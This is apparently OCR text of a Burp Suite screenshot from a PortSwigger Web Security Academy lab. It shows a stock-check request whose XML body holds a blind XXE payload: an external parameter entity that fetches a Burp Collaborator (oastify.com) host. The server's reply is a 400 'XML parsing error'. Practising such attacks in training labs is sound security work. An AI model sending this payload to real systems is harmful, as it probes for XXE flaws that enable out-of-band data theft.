 Request
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a99009b03731e12809eb8ac00b10042.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a99009b03731e12809eb8ac00b10042.web-security-academy.net/
product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://co4mq5awk7f23w2pbtl6p0wx9off36rv.oastify.com">
%xxe;]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"